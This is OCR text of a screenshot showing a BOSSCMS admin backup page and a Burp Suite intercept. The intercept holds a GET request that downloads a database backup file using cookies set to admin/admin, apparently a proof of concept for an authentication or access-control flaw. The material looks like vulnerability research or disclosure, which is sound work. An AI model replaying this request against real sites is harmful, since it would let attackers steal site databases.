 BOSSCMS
后台设置 | 检测更新
内容管理
栏目管理
轮播管理
2
客服反馈
SEO设置
插件列表
主题配置
存储设置
管理员组
安全设置
站点设置
/ 安全设置
网站首页
编辑站点
清除缓存
语言管理
admin
超级管理员
安全设置
数据备份
数据备份
备份列表
文件 大小 时间 操作
20240106181321fig7a5.sql 154.883 KB 2024-01-06 18:13:21 导入 下载 删除
批量删除
Burp Project Intruder Repeater View Help Burp Suite Professional v2023.9.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://www.bosscmsv2.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /admin/?mold=safe&part=backup&func=download&id=20240106181321fig7a5.sql HTTP/1.1
2 Host: www.bosscmsv2.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
6 Referer: http://www.bosscmsv2.com/admin/?mold=safe&part=backup&func=table
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: admin_login_username=admin; admin_login_password=admin;
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 4
Request headers 9